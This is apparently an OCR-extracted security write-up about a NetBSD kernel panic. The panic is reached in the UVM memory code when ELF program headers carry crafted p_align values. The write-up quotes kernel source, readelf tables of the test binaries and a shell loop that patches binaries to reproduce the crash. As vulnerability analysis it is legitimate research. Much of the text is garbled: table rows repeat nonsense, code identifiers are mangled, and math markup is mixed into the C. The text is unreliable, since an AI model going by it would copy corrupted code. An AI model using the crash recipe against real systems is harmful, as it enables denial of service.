

The kernel panic is reached at the UVM (virtual memory) subsystem. There are different *if-else* validations inside uvm\_map(),and uvm map vmspace update() is called in the last *else* block as follows:

#### **sys/uvm/uvm\_map.c:**

```
 if (flags & UVM_FLAG_FIXED) {
 ...
       \} else if (*addr != 0 && (*addr & PAGE MASK) == 0 &&
             (map->flags & VM_MAP_ISVMSPACE) == VM_MAP_ISVMSPACE &&
           (\text{align} == 0 || (\vec*} \text{addr} \& (\text{align} - 1)) == 0)uvm map isavail(map, NULL, &first, &last, *addr, sz)) {
                /*
                 * Address used as hint.
\star * Note: we enforce the alignment restriction,
                * but ignore pmap prefer.
                */
        } else if ((maxprot & VM_PROT_EXECUTE) != 0 &&
 ...
        } else {
                /*
                 * Update freelists from vmspace.
                */
                if (map->flags & VM_MAP_ISVMSPACE)
                        uvm map vmspace update(map, &dead, flags);
```

Inside uvm map vmspace update() is where the panic is reached:

#### **sys/uvm/uvm\_map.c:**

```
/*
* Update map allocation start and end addresses from proc vmspace.
*/
void
uvm map vmspace update(struct vm map *map,
   struct uvm map deadq *dead, int flags)
{
         struct vmspace *vm;
        vaddr t b start, b end, s_start, s_end;
        KASSERT(map->flags & VM_MAP_ISVMSPACE);
        KASSERT(offsetof(struct vmspace, vm map) == 0);
         /*
         * Derive actual allocation boundaries from vmspace.
        \star /
        vm = (struct vmspace *) map;
        b start = (vaddr t)vm->vm daddr;
        b end = b start + BRKSIZ;
        s start = MIN((vaddr t)vm->vm maxsaddr, (vaddr t)vm->vm minsaddr);
        s end = MAX((vaddr t)vm->vm maxsaddr, (vaddr t)vm->vm minsaddr);
#ifdef DIAGNOSTIC
         if ((b_start & (vaddr_t)PAGE_MASK) != 0 ||
             (b_end & (vaddr_t)PAGE_MASK) != 0 ||
             (s_start & (vaddr_t)PAGE_MASK) != 0 ||
            (s \text{ end } \& \text{(vaddr t)} \text{ PAGE} \text{ MASK}) != 0 {
                 panic("uvm_map_vmspace_update: vmspace %p invalid bounds: "
                      "b=0x%lx-0x%lx s=0x%lx-0x%lx",
                    vm, b start, b end, s start, s end);
 }
#endif
```

PAGE\_MASK and other page related macros are defined as:

# **sys/uvm/uvm\_param.h:**

```
/*
        The machine independent pages are referred to as PAGES. A page
       is some number of hardware pages, depending on the target machine.
*/
#define DEFAULT_PAGE_SIZE 4096
#if defined( KERNEL) && !defined(PAGE SIZE)
/*
       All references to the size of a page should be done with PAGE SIZE
       or PAGE SHIFT. The fact they are variables is hidden here so that
        we can easily make them constant if we so desire.
*/
#define PAGE_SIZE uvmexp.pagesize /* size of page */<br>#define PAGE_MASK uvmexp.pagemask /* size of page - 1<br>#define PAGE_SHIFT uvmexp.pageshift /* bits to shift for
                          uvmexp.pagemask /* size of page - 1 */
                         uvmexp.pageshift /* bits to shift for pages */
#endif /* KERNEL */
```

The members of the uvmxexp structure are initialized as:

## **sys/uvm/uvm\_page.c:**

```
/*
* uvm_setpagesize: set the page size
*
* => sets page_shift and page_mask from uvmexp.pagesize.
*/
void
uvm_setpagesize(void)
{
        if (uvmexp.pagesize == 0)
                 uvmexp.pagesize = DEFAULT_PAGE_SIZE;
         uvmexp.pagemask = uvmexp.pagesize - 1;
         if ((uvmexp.pagemask & uvmexp.pagesize) != 0)
                panic("uvm setpagesize: page size not a power of two");
        for (uvmexp.pageshift = 0; ; uvmexp.pageshift++)
                if ((1 \leq x \leq x) \leq x) == uvmexp.pagesize)
                         break;
}
```Suppose that uvmexp.pagesize is set to DEFAULT\_PAGE\_SIZE, which is the default alignment in the original compiled executable, PAGE\_SIZE would be 0x1000 (4096) and PAGE\_MASK 0x0fff, hence, b\_start and b\_end do not fulfill the  $\alpha$ PAGE MASK  $!=$  0. For example:

 $b_{\text{start}} = 0x16231100$  $b$  end =  $0x56231100$ PAGE\_MASK 0x00000**f**ff

At a first glance, it seems that the kernel crashes because of the values in  $p$  align, which are not powers of two:

| \$ readelf -1W orc *   egrep "File LOAD"                                                                                                                                                                                       |        |                                                                                                                    |  |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------|--------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| File: orc 0191                                                                                                                                                                                                                 |        |                                                                                                                    |  |  |  |  |  |  |  |
| Type                                                                                                                                                                                                                           |        | Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align                                                                  |  |  |  |  |  |  |  |
| LOAD A DISTURBANCE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE                                                                                                                  |        | $0 \times 001080$ 0x20001080 0x20001080 0x000bc 0x000bc RW 0x1001                                                  |  |  |  |  |  |  |  |
| File: orc 0202                                                                                                                                                                                                                 |        |                                                                                                                    |  |  |  |  |  |  |  |
| Type                                                                                                                                                                                                                           |        | Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align                                                                  |  |  |  |  |  |  |  |
| LOAD A DISTURBANCE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE                                                                                                                  |        | 0x001120 0x20003120 0x20003120 0x00000 0x00140 RW 0xb16b00b5                                                       |  |  |  |  |  |  |  |
| File: orc 0269                                                                                                                                                                                                                 |        |                                                                                                                    |  |  |  |  |  |  |  |
| Type                 Offset VirtAddr PhysAddr FileSiz MemSiz Flq Aliqn                                                                                                                                                         |        |                                                                                                                    |  |  |  |  |  |  |  |
| LOAD A DISTURBANCE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE                                                                                                                  |        | 0x001080 0x20001080 0x20001080 0x000bc 0x000bc RW 0x43434343                                                       |  |  |  |  |  |  |  |
| File: orc 0315                                                                                                                                                                                                                 |        |                                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                |        |                                                                                                                    |  |  |  |  |  |  |  |
| LOAD A DISTURBANCE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE                                                                                                                  |        | 0x00113c 0x2000213c 0x2000213c 0x00078 0x00078 RW 0xd15ea5e                                                        |  |  |  |  |  |  |  |
| File: orc 1746                                                                                                                                                                                                                 |        |                                                                                                                    |  |  |  |  |  |  |  |
| Type the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the con | Offset | VirtAddr PhysAddr FileSiz MemSiz Flg Align                                                                         |  |  |  |  |  |  |  |
| LOAD A DISTURBANCE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE                                                                                                                  |        | $0 \times 001120$ $0 \times 20003120$ $0 \times 20003120$ $0 \times 00000$ $0 \times 00140$ RW $0 \times$ bad0c0de |  |  |  |  |  |  |  |

However, the panic could be reproduced with other test cases with powers of two in  $p$  align:

\$ for r in \$(perl -e '\$foo = 0x00; while(\$foo < 0xfffffff){ if(**(\$foo & (\$foo - 1)) == 0**){ printf("0x%x\n", \$foo); } \$foo += rand()\*10;}'); do ./patcher p align ./foo55 i386 \$r; done

Amongst all the test cases created, these two are the simplest ones: 2 and 4 in every PT\_LOAD segment trigger the panic:

| \$ readelf -1W p align*   egrep "File LOAD" |        |                                                                                                |                                                           |  |  |    |           |  |  |
|---------------------------------------------|--------|------------------------------------------------------------------------------------------------|-----------------------------------------------------------|--|--|----|-----------|--|--|
| File: p align all LOADs 0x02                |        |                                                                                                |                                                           |  |  |    |           |  |  |
| Type                                        | Offset | VirtAddr                                                                                       | PhysAddr FileSiz MemSiz                                   |  |  |    | Fla Alian |  |  |
| LOAD                                        |        | 0x000000 0x00000000                                                                            | $0 \times 00000000000 \times 00a5d0 \times 00a5d R E 0x2$ |  |  |    |           |  |  |
| LOAD                                        |        | 0x001000 0x20000000 0x20000000 0x00005 0x00005 R                                               |                                                           |  |  |    | 0x2       |  |  |
| LOAD                                        |        | 0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW                                              |                                                           |  |  |    | 0x2       |  |  |
| LOAD                                        |        | $0 \times 0010c4$ $0 \times 200020c4$ $0 \times 200020c4$ $0 \times 00044$ $0 \times 00044$ RW |                                                           |  |  |    | 0x2       |  |  |
| LOAD                                        |        | $0 \times 001120$ $0 \times 20003120$ $0 \times 20003120$ $0 \times 00000$ $0 \times 00140$ RW |                                                           |  |  |    | 0x2       |  |  |
| File: p align all LOADs 0x04                |        |                                                                                                |                                                           |  |  |    |           |  |  |
| Type                                        | Offset | VirtAddr                                                                                       | PhysAddr FileSiz MemSiz                                   |  |  |    | Fla Alian |  |  |
| LOAD                                        |        | $0 \times 000000$ 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x4                                |                                                           |  |  |    |           |  |  |
| LOAD                                        |        | 0x001000 0x20000000 0x20000000 0x00005 0x00005 R                                               |                                                           |  |  |    | 0x4       |  |  |
| LOAD                                        |        | 0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW                                              |                                                           |  |  |    | 0x4       |  |  |
| LOAD                                        |        | $0 \times 0010c4$ $0 \times 200020c4$ $0 \times 200020c4$ $0 \times 00044$ $0 \times 00044$    |                                                           |  |  | RW | 0x4       |  |  |
| LOAD                                        |        | $0 \times 001120$ $0 \times 20003120$ $0 \times 20003120$ $0 \times 00000$ $0 \times 00140$ RW |                                                           |  |  |    | 0x4       |  |  |
|                                             |        |                                                                                                |                                                           |  |  |    |           |  |  |

